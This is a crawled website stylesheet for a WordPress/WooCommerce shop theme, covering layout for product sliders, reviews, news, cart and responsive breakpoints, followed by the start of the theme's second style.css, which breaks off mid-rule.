    .f_menu > li > a {
      font-size: 14px;
      line-height: 16px;
      color: #ffffff;
      font-family: "Gilroy-Bold";
      text-transform: uppercase; }
      .f_menu > li > a:hover {
        text-decoration: underline; }

.f_tel {
  display: block;
  height: 24px;
  float: left;
  padding-left: 40px;
  font-size: 20px;
  line-height: 24px;
  color: #ffffff;
  font-family: "Gilroy-Bold";
  background: url(../images/f_tel.png) 0 0 no-repeat;
  margin: 25px 0 0 113px; }

.f_socials {
  float: right;
  margin-top: 25px; }
  .f_socials > a {
    display: block;
    float: left;
    margin-left: 13px;
    transition: .3s; }
    .f_socials > a:hover {
      filter: alpha(Opacity=70);
      opacity: 0.7; }
    .f_socials > a > img {
      display: block; }
    .f_socials > a:nth-child(1) {
      margin-left: 0; }

/*good*/
.nav {
  margin: 13px auto 20px; }
  .nav > li {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 16px;
    font-family: "Gilroy-Bold";
    color: #262626; }
    .nav > li > a {
      font-size: 14px;
      line-height: 16px;
      font-family: "Gilroy-Bold";
      color: #262626; }
      .nav > li > a:hover {
        text-decoration: underline; }
      .nav > li > a.current {
        font-family: "Gilroy-Regular"; }

.g_head {
  display: block;
  font-size: 24px;
  line-height: 26px;
  color: #134c9d;
  text-transform: uppercase;
  font-family: "Gilroy-Black";
  margin-bottom: 25px; }

/* good_Slider */
.good_slider_block {
  max-width: 524px;
  height: 380px;
  width: 100%;
  float: left;
  position: relative;
  z-index: 0;
  margin: 20px 0 30px; }
  .good_slider_block:after {
    display: block;
    content: '';
    width: 32px;
    height: 32px;
    background: url(../images/gs_amp.png) 0 0 no-repeat;
    position: absolute;
    z-index: 5;
    top: 0;
    right: 0; }

.good_slider {
  text-align: center; }
  .good_slider > li {
    float: none;
    display: inline-block;
    vertical-align: top; }
    .good_slider > li > img {
      display: inline-block;
      transition: .3s; }
      .good_slider > li > img:hover {
        transform: scale(1.5); }

/* DIRECTION CONTROLS (NEXT / PREV) for bxslider */
.good_slider_block a.bx-prev, .good_slider_block a.bx-next {
  display: block;
  position: absolute;
  z-index: 2;
  width: 19px;
  height: 36px;
  bottom: 20px;
  background: url(../images/product_slider_dir.png) no-repeat center; }
  .good_slider_block a.bx-prev:hover, .good_slider_block a.bx-next:hover {
    filter: alpha(Opacity=80);
    opacity: 0.8; }

.good_slider_block a.bx-prev {
  left: 0; }

.good_slider_block a.bx-next {
  right: 0;
  transform: rotate(180deg); }

.good_bx-pager {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: 0; }
  .good_bx-pager > ul > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 24px; }
    .good_bx-pager > ul > li > a {
      transition: .3s; }
      .good_bx-pager > ul > li > a.active {
        filter: alpha(Opacity=70);
        opacity: 0.7; }

/* end off good_Slider */
.gt_right {
  max-width: 570px;
  width: calc(100% - 600px);
  float: right; }

.gt_stars {
  display: inline-block;
  vertical-align: top; }
  .gt_stars > span {
    display: inline-block;
    vertical-align: bottom;
    margin-right: 1px;
    width: 22px;
    height: 21px;
    background: url(../images/star.png) 0 0 no-repeat; }
    .gt_stars > span.blue {
      background: url(../images/star_b.png) 0 0 no-repeat; }

.gt_share {
  display: inline-block;
  vertical-align: top;
  margin-left: 72px;
  height: 25px;
  padding-left: 38px;
  background: url(../images/gt_share.png) 0 0 no-repeat;
  font-size: 12px;
  line-height: 25px;
  color: #1652a0;
  text-decoration: underline; }
  .gt_share:hover {
    text-decoration: none; }

.gt_price {
  display: inline-block;
  vertical-align: top;
  width: 155px;
  margin-top: 43px;
  font-size: 24px;
  line-height: 26px;
  color: #252525; }
  .gt_price > span {
    font-family: "Gilroy-Black";
    font-size: 30px;
    line-height: 32px; }

.gt_btn {
  display: inline-block;
  vertical-align: top;
  width: 176px;
  height: 45px;
  line-height: 45px;
  margin: 40px 0 0 20px; }

.gt_text {
  display: block;
  font-size: 18px;
  line-height: 24px;
  text-align: left;
  color: #252525;
  margin-top: 30px; }

.advantages_wrap {
  background: #D0EAF4;
  padding: 15px 0; }

.c_head {
  display: block;
  text-align: center;
  font-size: 24px;
  line-height: 26px;
  color: #134c9d;
  font-family: "Gilroy-Black";
  text-transform: uppercase; }

.a_items {
  text-align: center;
  margin-top: 22px; }

.a_item {
  display: inline-block;
  min-height: 140px;
  vertical-align: top;
  min-width: 90px;
  text-align: center;
  padding-top: 84px;
  margin: 0 27px 10px;
  position: relative; }
  .a_item > img {
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%); }
  .a_item > span {
    font-size: 14px;
    line-height: 18px;
    font-family: "Gilroy-Bold";
    color: #252525; }

.tabs_block {
  margin: 30px auto 15px; }

.tabs {
  margin-bottom: 20px; }
  .tabs .tab {
    display: inline-block;
    vertical-align: top;
    height: 40px;
    padding: 0 20px;
    background: #0051A4;
    font-size: 24px;
    font-family: "Gilroy-Black";
    text-transform: uppercase;
    line-height: 40px;
    text-align: center;
    color: #fff;
    cursor: pointer; }
    .tabs .tab:nth-child(1) {
      margin-right: 9px; }
    .tabs .tab.active {
      background: #fff;
      border: 1px solid #0051A4;
      color: #0051A4; }

.good_content p {
  font-size: 18px;
  line-height: 24px;
  color: #252525;
  margin-bottom: 30px; }
  .good_content p > a {
    font-size: 18px;
    line-height: 24px;
    color: #1652a0;
    text-decoration: underline; }
    .good_content p > a:hover {
      text-decoration: none; }

.gc_list {
  margin-bottom: 20px; }
  .gc_list > li {
    display: block;
    min-height: 22px;
    margin-bottom: 6px;
    padding-left: 35px;
    font-size: 18px;
    line-height: 20px;
    position: relative; }
    .gc_list > li:before {
      display: block;
      content: '';
      width: 22px;
      height: 22px;
      background: url(../images/gs_list_mark.png) 0 0 no-repeat;
      -webkit-background-size: 100%;
      background-size: 100%;
      position: absolute;
      top: 0;
      left: 0; }

.gc_blue {
  background: #0051A4;
  padding: 18px 10px 10px 60px;
  margin: 20px 0 30px; }
  .gc_blue.gb_2 {
    padding: 25px 20px; }
  .gc_blue .gc_list > li {
    color: #fff; }
    .gc_blue .gc_list > li:before {
      background: url(../images/gs_list_mark_2.png) 0 0 no-repeat;
      -webkit-background-size: 100%;
      background-size: 100%; }

.gcb_head {
  display: block;
  color: #fff;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 20px;
  font-family: "Gilroy-Black";
  margin-bottom: 15px; }

.gcb_text {
  display: block;
  font-size: 23px;
  line-height: 26px;
  color: #fff;
  font-family: "Gilroy-Black"; }

.gcb_text_2 {
  display: block;
  font-size: 18px;
  line-height: 24px;
  font-family: "Gilroy-SemiBold";
  color: #fff; }

.reviews_wrap {
  background: #F5F5F5;
  padding: 20px 0; }

.reviews_slider_block {
  width: 1112px;
  margin: 15px auto 0;
  position: relative;
  z-index: 0; }

.rs_block {
  max-width: 357px;
  width: 100%;
  height: 261px;
  background-color: white;
  border-radius: 5px 30px;
  padding: 15px 13px 10px 105px;
  position: relative; }
  .rs_block > img {
    display: block;
    width: 86px;
    height: 86px;
    border-radius: 86px;
    -webkit-border-radius: 86px;
    -moz-border-radius: 86px;
    -ms-border-radius: 86px;
    position: absolute;
    top: 18px;
    left: 13px; }

.rs_head {
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 18px;
  color: #1652a0;
  font-family: "Gilroy-Black"; }

.rs_text {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #262626; }

/* DIRECTION CONTROLS (NEXT / PREV) for bxslider */
.reviews_slider_block a.bx-prev, .reviews_slider_block a.bx-next {
  position: absolute;
  z-index: 2;
  width: 19px;
  height: 36px;
  top: 50%;
  transform: translateY(-50%);
  background: url(../images/product_slider_dir.png) no-repeat center; }
  .reviews_slider_block a.bx-prev:hover, .reviews_slider_block a.bx-next:hover {
    filter: alpha(Opacity=80);
    opacity: 0.8; }

.reviews_slider_block a.bx-prev {
  left: -24px; }

.reviews_slider_block a.bx-next {
  right: -24px;
  transform: translateY(-50%) rotate(180deg); }

.good_videos {
  padding: 25px 15px; }

.g_video_block {
  width: 49%;
  float: left;
  margin-top: 20px; }
  .g_video_block:nth-child(3) {
    float: right; }

.g_video {
  width: 100%;
  position: relative; }

.gv_text {
  display: block;
  font-size: 18px;
  line-height: 20px;
  font-family: "Gilroy-Bold";
  color: #262626;
  margin-top: 13px; }

.similar_goods_wrap {
  background: #F0F0F0;
  padding: 25px 0 5px; }

.similar_goods {
  margin-top: 0; }

/*news*/
.news {
  padding: 20px 15px 0; }

.news_left {
  float: left;
  max-width: 870px;
  width: calc(100% - 290px); }
  .news_left > img {
    display: block;
    float: left;
    border-radius: 5px 30px;
    margin: 0 20px 5px 0; }
  .news_left p {
    font-size: 18px;
    line-height: 21px;
    margin-bottom: 20px; }

.n_head {
  display: block;
  font-size: 24px;
  line-height: 28px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  padding-top: 5px; }

.n_text_1 {
  display: block;
  font-size: 18px;
  line-height: 21px;
  font-family: "Gilroy-Bold";
  color: #252525;
  margin: 35px 0 45px; }

.news_right {
  float: right;
  width: 270px;
  text-align: center;
  background-color: #f3f9fb;
  border-radius: 5px;
  padding: 15px 10px 1px; }

.nr_head {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 20px;
  color: #252525;
  font-family: "Gilroy-Bold";
  margin-bottom: 18px; }

.news_item {
  display: inline-block;
  vertical-align: top;
  max-width: 270px;
  height: 49px;
  text-align: left;
  margin-bottom: 22px;
  padding-left: 85px;
  position: relative; }
  .news_item > img {
    display: block;
    width: 79px;
    height: 49px;
    top: 0;
    left: 0;
    border-radius: 0 30px 0 30px;
    position: absolute;
    left: 0;
    top: 0; }
  .news_item > a {
    display: inline-block;
    font-size: 14px;
    line-height: 17px;
    color: #134c9d;
    font-family: "Gilroy-Bold"; }
    .news_item > a:hover {
      text-decoration: underline; }

/*cart*/
.cart_head {
  display: block;
  text-align: center;
  font-size: 16px;
  line-height: 18px;
  color: #0c3973; }
  .cart_head > span {
    display: block;
    font-size: 24px;
    line-height: 26px;
    text-transform: uppercase;
    font-family: "Gilroy-Black";
    margin-bottom: 4px; }

.cart_items {
  margin: 40px 0 20px; }

.cart_item {
  display: table;
  height: 136px;
  background: #fff;
  border-radius: 30px;
  box-shadow: 0 0 32px rgba(65, 65, 65, 0.15);
  margin-bottom: 20px;
  position: relative; }

.ci_col {
  display: table-cell;
  vertical-align: middle; }
  .ci_col:nth-child(1) {
    width: 15%;
    text-align: center; }
    .ci_col:nth-child(1) > img {
      display: inline-block; }
  .ci_col:nth-child(2) {
    width: 42%;
    padding: 0 1.7%; }
  .ci_col:nth-child(3) {
    width: 15%;
    text-align: center; }
  .ci_col:nth-child(4) {
    width: 20%;
    text-align: center; }
  .ci_col:nth-child(5) {
    width: 5.5%; }

.ci_name {
  font-size: 18px;
  line-height: 20px;
  color: #0c3973;
  font-family: "Gilroy-Bold";
  text-transform: uppercase; }
  .ci_name:hover {
    text-decoration: underline; }

.counter {
  display: inline-block;
  width: 95px;
  height: 26px; }
  .counter a {
    display: block;
    float: left;
    width: 29px;
    height: 26px;
    border: 1px solid #3F3F3F;
    color: #898989;
    font-size: 22px;
    font-family: "Gilroy-Black";
    padding-top: 1px;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none; }
    .counter a:nth-child(3) {
      padding-top: 2px; }
  .counter input {
    display: block;
    float: left;
    width: 29px;
    height: 26px;
    text-align: center;
    background: none;
    margin: 0 4px;
    border: 1px solid #A5A5A5;
    font-size: 14px;
    color: #1b1b1b; }

.ci_price {
  font-size: 14px;
  line-height: 16px;
  color: #454545;
  text-transform: uppercase;
  font-family: "Gilroy-Bold"; }
  .ci_price > span {
    display: block;
    font-family: "Gilroy-Black";
    font-size: 33px;
    line-height: 35px;
    margin-bottom: -5px; }

.ci_del {
  display: inline-block;
  width: 24px;
  height: 24px;
  background: url(../images/ci_del.png) 0 0 no-repeat;
  cursor: pointer;
  transition: .3s; }
  .ci_del:hover {
    filter: alpha(Opacity=70);
    opacity: 0.7; }

.cart_total {
  margin: 40px 0 20px; }

.ct_left {
  display: block;
  max-width: 536px;
  float: left;
  position: relative; }
  .ct_left > span {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    line-height: 38px;
    color: #3b3b3b;
    font-family: "Gilroy-Bold"; }
  .ct_left > input {
    display: inline-block;
    vertical-align: top;
    width: 198px;
    height: 38px;
    border: 1px solid #003675;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    padding: 0 10px;
    margin: 0 20px 0 30px; }
  .ct_left > a {
    display: inline-block;
    vertical-align: top;
    width: 174px;
    height: 38px;
    background-color: #0d3b75;
    border-radius: 19px;
    box-shadow: 2.5px 4.3px 15px rgba(13, 59, 117, 0.5);
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    text-transform: uppercase;
    color: #fff;
    font-family: "Gilroy-Bold"; }
    .ct_left > a:hover {
      background-image: linear-gradient(to right, #e92c4c 0%, #c82641 100%);
      box-shadow: 2.5px 4.3px 15px rgba(213, 40, 69, 0.5); }

.ct_right {
  float: right;
  margin: -10px 280px 0 0;
  position: relative; }
  .ct_right > span {
    display: block;
    margin-bottom: 10px;
    font-size: 18px;
    line-height: 20px;
    color: #5c5c5c;
    font-family: "Gilroy-Bold"; }
    .ct_right > span:nth-child(3) {
      width: 190px;
      position: absolute;
      top: 0;
      left: 290px; }
    .ct_right > span > span {
      color: #2e2e2e; }

.cart_bot {
  background: #F6F6F6;
  padding: 35px 3.9% 10px; }

.cb_left {
  max-width: 574px;
  width: 51%;
  float: left; }



/*	styles for select*/
.cbl_select {
  display: inline-block;
  width: calc(100% - 150px); }

.selectbox {
  display: block;
  width: 100%;
  vertical-align: middle;
  cursor: pointer; }

.selectbox .select {
  display: block;
  vertical-align: top;
  width: 100%;
  height: 32px;
  border: 1px solid #BABABA;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  background: #fff;
  padding: 0 10px 0 10px;
  font-size: 18px;
  position: relative; }
  .selectbox .select:after {
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 5px 0 5px;
    border-color: #383636 transparent transparent transparent;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%); }

.selectbox .select .text {
  display: block;
  font-size: 18px;
  line-height: 30px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden; }

.selectbox ul.dropdown {
  top: 31px;
  width: 100%;
  margin: 0;
  background: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border: 1px solid #BABABA; }

.selectbox li {
  color: #383636;
  font-size: 14px;
  padding: 5px 10px 6px; }

.selectbox li:hover, .selectbox li.selected {
  background: #E6E6E6;
  color: #000000; }

.selectbox li.disabled {
  color: #AAA; }

/*	end of styles for select*/
.cb_right {
  max-width: 480px;
  float: right;
  width: 44%;
  background: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  padding: 12px 20px 2px; }

.cbr_head {
  display: block;
  font-size: 14px;
  line-height: 16px;
  font-family: "Gilroy-Bold";
  color: #2e2e2e;
  margin-bottom: 15px; }

.cbr_text {
  display: block;
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 14px; }

/*radio style*/
.radios li {
  display: block;
  min-height: 15px;
  margin-bottom: 8px;
  position: relative; }

.radios li input, .radios li label {
  float: left; }

.radios li label span {
  display: block;
  padding-left: 28px;
  font-size: 14px; }

input[type="radio"] {
  display: none !important; }

input[type="radio"] + label {
  cursor: pointer; }

input[type="radio"] + label::before {
  content: "";
  display: block;
  position: absolute;
  top: 3px;
  left: 0;
  box-sizing: border-box;
  height: 14px;
  width: 15px;
  border: 1px solid #003878;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  background-repeat: no-repeat; }

input[type="radio"]:checked + label::before {
  background: #003878; }

/*end of radio style*/
.cert_order {
  margin: 23px auto 50px;
  width: 174px;
  height: 38px;
  line-height: 38px;
  font-size: 14px; }

/* flexible media */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

img {
  max-width: 100%;
  height: auto; }

/* MEDIA QUERIES*/
@media only screen and (max-width: 1200px) {
  .product_slider_block {
    transform: translateX(0);
    width: 880px; }

  .product_slider_block a.bx-prev, .product_slider_block a.bx-next {
    display: block; } }
@media only screen and (max-width: 1190px) {
  .h_gar, .h_del {
    display: none; }

  .h_menu {
    margin-left: 35px; }

  h1 {
    margin: 30px 0 0 0; }
    h1:before {
      display: none; }

  .mt_prod {
    width: 320px;
    top: 200px;
    left: 15px; }

  .mv_girl {
    display: none; }

  .mv_left {
    max-width: 360px;
    margin-left: 0;
    padding-left: 18px; }

  .mv_right {
    max-width: 480px; }

  .ma_left {
    max-width: 42%; }

  .map {
    max-width: 56%; }

  body {
    padding-bottom: 125px; }

  .f_left {
    max-width: 190px; }

  .f_menu {
    margin-left: 20px; }
    .f_menu > li {
      margin-right: 20px; }

  .f_tel {
    margin: 0;
    float: none;
    position: absolute;
    top: 25px;
    right: 200px; }

  .gt_right {
    width: calc(100% - 550px); }

  .reviews_slider_block {
    max-width: 735px; }

  .ct_right {
    float: right;
    margin: -20px 10px 0 0; }
    .ct_right > span:nth-child(3) {
      width: auto;
      position: static; } }
/*1190*/
@media only screen and (max-width: 1100px) {
  .gk_content {
    width: 540px;
    padding: 15px; }

  .gk_img {
    width: 200px; }

  .gk_right {
    max-width: 290px; }

  .gk_slider_block .bx-pager {
    width: calc(100% - 560px); } }
@media only screen and (max-width: 999px) {
  .advantages_wrap {
    margin: 20px 0 0; }

  .good_slider_block {
    float: none;
    margin: 0 auto; }

  .gt_right {
    float: none;
    text-align: center;
    width: 100%;
    max-width: 100%;
    margin-top: 20px; }

  .news_left {
    width: 100%;
    float: none; }

  .news_right {
    float: none;
    width: 100%; }

  .cart_bot {
    padding: 20px 1.5%; }

  .cb_left {
    width: 54%; }

  .cbl_line > span {
    width: 100px; }
  .cbl_line > input {
    width: calc(100% - 110px); }
  .cbl_line > textarea {
    width: calc(100% - 110px); }

  .cbl_select {
    width: calc(100% - 110px); } }
@media only screen and (max-width: 950px) {
  .gk_slider_block {
    width: 640px;
    height: auto;
    margin: 0 auto; }

  .gk_content {
    width: 100%;
    height: 240px; }

  .gk_img {
    width: 300px; }

  .gk_slider_block .bx-pager {
    display: none; }

  .gk_slider_block a.bx-prev, .gk_slider_block a.bx-next {
    display: block; } }
@media only screen and (max-width: 930px) {
  .product_slider_block {
    width: 580px; } }
@media only screen and (max-width: 900px) {
  .main_top_wrap {
    height: 400px;
    background: url(../images/main_top_bg_900.jpg) center top no-repeat;
    padding-top: 30px; }

  h1 {
    float: none;
    text-align: center;
    margin: 0 auto;
    font-size: 30px;
    line-height: 32px; }
    h1 > span {
      font-size: 21px; }

  .mt_right {
    max-width: 244px;
    float: none;
    margin: 0 auto; }

  .mr_items {
    display: none; }

  .mt_prod {
    width: 177px;
    position: static;
    margin: 20px auto 0; }

  .mv_left {
    max-width: 570px;
    text-align: center;
    height: auto;
    float: none;
    margin: 0 auto;
    padding: 10px 10px 20px; }
    .mv_left > a {
      margin: 34px 0 0 0; }
      .mv_left > a:before {
        top: -53px;
        left: 50%;
        transform: translateX(-50%); }

  .mv_right {
    max-width: 570px;
    float: none;
    margin: 20px auto 0; }

  .m_video {
    height: auto; }

  .m_content_wrap {
    padding: 20px 0; }

  .md_text {
    max-width: 100%;
    float: none; }

  .md_order {
    float: none;
    margin: 20px auto 0; }

  .f_menu {
    margin-left: 10px; }

  .f_tel {
    margin: 0;
    float: none;
    position: absolute;
    top: 10px;
    right: 15px; }

  .f_socials {
    margin-top: 50px; } }
/*900*/
@media only screen and (max-width: 850px) {
  .ct_left {
    margin: -16px 0 50px; }
    .ct_left > a {
      position: absolute;
      left: 0;
      top: 50px; } }
@media only screen and (max-width: 820px) {
  .m_address {
    padding: 25px 15px; }

  .ma_text {
    font-size: 14px;
    line-height: 18px; }

  .ma_contacts {
    margin-top: 30px; }
    .ma_contacts > li {
      font-size: 14px; }
      .ma_contacts > li > a {
        font-size: 14px; }

  .ma_left {
    max-width: 100%;
    float: none;
    margin-bottom: 20px; }

  .map {
    height: 200px;
    float: none;
    max-width: inherit;
    width: calc(100% + 30px);
    transform: translateX(-15px); }

  .reviews_slider_block {
    width: calc(100% - 40px);
    max-width: 357px; }

  .rs_block {
    height: auto; } }
@media only screen and (max-width: 780px) {
  .burger {
    display: block; }

  .h_menu {
    display: none;
    float: none;
    width: 100%;
    max-width: 290px;
    background: #1B1B1D;
    margin: 0;
    position: absolute;
    z-index: 4;
    top: 0;
    right: 0;
    padding: 60px 0 20px; }
    .h_menu > li {
      float: none;
      text-align: center;
      margin: 0 0 20px; }
      .h_menu > li > a {
        font-size: 18px;
        line-height: 20px;
        color: #fff; }

  .h_cart {
    margin-right: 70px; }

  .news_left > img {
    float: none;
    margin: 0 0 20px; }

  .n_text_1 {
    margin: 10px 0; } }
@media only screen and (max-width: 700px) {
  .gk_slider_block {
    width: calc(100% - 30px);
    margin: 0 auto; }

  .gk_img {
    max-width: 313px;
    width: 100%;
    float: none;
    margin: 0 auto 20px; }

  .gk_right {
    float: none;
    max-width: 100%;
    text-align: center; }

  .gk_content {
    height: auto; }

  .gk_name {
    width: 100%;
    height: auto;
    text-align: left; }

  .gk_text {
    height: auto;
    text-align: left;
    margin-bottom: 0; }

  body {
    padding-bottom: 250px; }

  .footer {
    padding-bottom: 90px; }

  .f_left {
    max-width: 100%;
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 20px; }

  .copy {
    margin-top: 12px; }

  .f_menu {
    float: none;
    text-align: center;
    margin: 0; }
    .f_menu > li {
      display: inline-block;
      float: none;
      margin: 0 10px 15px; }

  .f_tel {
    max-width: 186px;
    position: static;
    float: none;
    text-align: center;
    margin: 20px auto; }

  .f_socials {
    float: none;
    margin: 0 auto;
    text-align: center; }
    .f_socials > a {
      display: inline-block;
      vertical-align: top;
      float: none;
      margin: 0 5px; }

  .g_video_block {
    width: 100%;
    float: none !important; }
    .g_video_block:nth-child(3) {
      margin-top: 30px; }

  .gv_text {
    font-size: 16px;
    line-height: 18px; }

  .cart_item {
    height: auto;
    padding: 100px 15px 20px; }

  .ci_col {
    display: block; }
    .ci_col:nth-child(1) {
      width: 91px;
      position: absolute;
      top: 10px;
      left: 20px; }
    .ci_col:nth-child(2) {
      width: 100%;
      padding: 0; }
    .ci_col:nth-child(3) {
      width: 95px;
      position: absolute;
      top: 34px;
      left: 140px; }
    .ci_col:nth-child(4) {
      width: 120px;
      position: absolute;
      left: 250px;
      top: 20px; }
    .ci_col:nth-child(5) {
      width: 24px;
      position: absolute;
      top: 12px;
      right: 10px; }

  .cb_left {
    width: 100%;
    max-width: 100%;
    float: none;
    margin-bottom: 20px; }

  .cb_right {
    max-width: 100%;
    width: 100%;
    float: none; } }
/*700*/
@media only screen and (max-width: 650px) {
  .ct_left {
    margin: -30px 0 0 0; }
    .ct_left > span {
      display: block; }
    .ct_left > input {
      display: block;
      margin: 5px 0 15px; }
    .ct_left > a {
      position: static; } }
@media only screen and (max-width: 630px) {
  .product_slider_block {
    width: 280px; }

  .md_text {
    font-size: 20px;
    line-height: 27px; }
    .md_text > span {
      font-size: 26px; }

  .news {
    padding-top: 0; }

  .news_left > p {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 15px; }

  .n_head {
    font-size: 20px;
    line-height: 22px; }

  .n_text_1 {
    font-size: 16px;
    line-height: 18px; }

  .news_item {
    display: block;
    max-width: 100%; } }
@media only screen and (max-width: 540px) {
  .header {
    height: 54px; }

  .logo {
    min-height: 28px;
    margin-top: 16px;
    font-size: 16px;
    line-height: 28px;
    padding-left: 40px; }
    .logo > img {
      width: 28px;
      height: 28px; }

  .h_tel_block {
    margin: 20px 15px 0 0;
    padding-left: 0;
    background: none; }

  .h_tel {
    font-size: 18px;
    line-height: 20px; }

  .h_callback {
    display: none; }

  .burger {
    top: 20px; }

  .h_cart {
    width: 27px;
    height: auto;
    margin: 18px 60px 0 0; }

  .mp_head {
    font-size: 14px;
    line-height: 16px; }
    .mp_head > img {
      width: 120px; }
    .mp_head > span {
      font-size: 21px;
      line-height: 22px; }

  .gk_head {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 15px; }

  .gk_name {
    font-size: 14px;
    line-height: 16px; }

  .gk_text > p {
    font-size: 12px;
    line-height: 14px; }

  .md_text {
    max-width: 270px;
    margin: 95px auto 0;
    font-size: 15px;
    line-height: 22px;
    padding: 0;
    text-align: center; }
    .md_text:before {
      top: -92px;
      left: 50%;
      transform: translate3d(-50%, 0, 0); }
    .md_text > span {
      display: block;
      font-size: 21px;
      margin-bottom: 20px; }

  .good_bx-pager {
    bottom: 10px; }
    .good_bx-pager > ul > li {
      width: 40px;
      display: inline-block;
      vertical-align: top;
      margin: 0 8px; } }
/*540*/
@media only screen and (max-width: 500px) {
  .tabs .tab {
    padding: 0 8px;
    font-size: 16px; }

  .good_content p {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 20px; }
    .good_content p > br {
      display: none; }
    .good_content p > a {
      font-size: 16px;
      line-height: 20px; }

  .gc_list > li {
    font-size: 16px;
    line-height: 18px;
    padding-left: 22px; }
    .gc_list > li:before {
      width: 16px;
      height: 16px; }

  .gc_blue {
    padding: 15px !important; }

  .cart_item {
    width: calc(100% + 30px);
    transform: translateX(-15px);
    padding-top: 110px; }

  .ci_col {
    display: block; }
    .ci_col:nth-child(3) {
      top: 14px; }
    .ci_col:nth-child(4) {
      left: 128px;
      top: 45px; }
    .ci_col:nth-child(5) {
      top: 12px;
      right: 20px; }

  .ci_name {
    font-size: 16px;
    line-height: 18px; }

  .ci_price > span {
    font-size: 26px;
    line-height: 28px; }

  .cart_total {
    padding: 0 0 20px; }

  .ct_left {
    float: none;
    margin: 0 auto;
    text-align: center; }
    .ct_left > input {
      margin: 5px auto 15px; }

  .ct_right {
    float: none;
    margin: 0 auto;
    text-align: center; }

  .cart_bot {
    width: calc(100% + 30px);
    transform: translateX(-15px);
    padding: 20px 15px; }

  .cbl_line {
    margin-bottom: 10px; }
    .cbl_line > span {
      display: block;
      width: 100%;
      padding: 0;
      text-align: left; }
    .cbl_line > input {
      width: 100%; }
    .cbl_line > textarea {
      width: 100%; }

  .cbl_select {
    width: 100%; } }
/*500*/
@media only screen and (max-width: 440px) {
  .logo {
    width: 28px;
    text-indent: -300px;
    overflow: hidden; }

  .h_menu {
    max-width: 100%; }

  .mv_left > span:nth-child(1) {
    font-size: 18px;
    line-height: 24px; }
  .mv_left > span:nth-child(2) {
    font-size: 20px;
    line-height: 22px;
    margin: 20px 0; }
    .mv_left > span:nth-child(2) > i {
      display: block; }

  body {
    padding-bottom: 325px; }

  .f_menu {
    margin: 6px 0 30px; }
    .f_menu > li {
      display: block;
      float: none;
      text-align: center;
      margin: 0 0 15px; }

  .good_slider_block:after {
    display: none; }

  .good_slider > li > img:hover {
    transform: scale(1); }

  .a_item {
    width: 48%;
    margin: 0 0 20px; }
    .a_item > span {
      font-size: 13px; }

  .rs_block {
    padding-left: 13px; }
    .rs_block > img {
      position: static;
      margin-bottom: 11px; } }
/*440*/
@media only screen and (max-width: 360px) {
  .gt_share {
    margin-left: 30px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style.css?ver=6.8.3
body_size: 3308
content:
/*
Theme Name: Lechu-gribok
Author: Аlienti

*/


/* =WordPress Core
-------------------------------------------------------------- */

.screen-reader-response, .wpcf7-not-valid-tip,.wpcf7-response-output{
    display: none !important;
}
.wpcf7-not-valid{
    border-color: red !important;
}
.nav > li a {
    font-size: 14px;
    line-height: 16px;
    font-family: "Gilroy-Bold";
    color: #262626;
}
.nav > li .current {
    font-family: "Gilroy-Regular";
}
.separate{
    margin: 0 5px;
}
.news_right .news_item{
    height: auto;
    min-height: 49px;
}
.news-list{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}
.news-list > li{
    width: 25%;
    padding: 0 15px;
}
.news-list .ps_card_wrap {
    width: 100%;
    height: inherit;
    min-height: 100%;
    display: block;
}
.news-list .pc_more{
    position: static;
    transform: none;
}
.f_logo{
    max-width: 100%;
}
.good_bx-pager img{
    max-width: 100%;
    width: 70px;
    height: auto;
    object-fit: contain;
}
.good_slider_block .bx-wrapper,.good_slider_block .good_slider{
    height: 285px;
}
.good_slider_block .good_slider li{
    height: 100%;
}
.good_slider_block .good_slider li img{
    height: 100%;
    max-width: 100%;
    object-fit: contain;
}
.addtoany_share_save.addtoany_no_icon {
    display: inline-block;
    vertical-align: top;
    height: 25px;
    padding-left: 38px;
    background: url(images/gt_share.png) 0 0 no-repeat;
    font-size: 12px;
    line-height: 25px;
    color: #1652a0;
    text-decoration: underline;
}
.gt_right{
      position: relative;
  }
  .gt_right .quantity{
    visibility: hidden;
    position: absolute;
    z-index: -1;
}
.gt_right .woocommerce-Price-currencySymbol{
    font-family:"Gilroy-Regular", Verdana;
}
.gt_right .cart{
    padding: 0;
    display: inline-block;
    vertical-align: top;
}
.gt_right  .single_add_to_cart_button {
  outline: none;
    border: none;    cursor: pointer;
}
.woocommerce-product-details__short-description{
    display: block;
    margin-top: 30px;
}
.woocommerce-product-details__short-description p{
    font-size: 18px;
    line-height: 24px;
    text-align: left;
    color: #252525;

}
.cart_item {
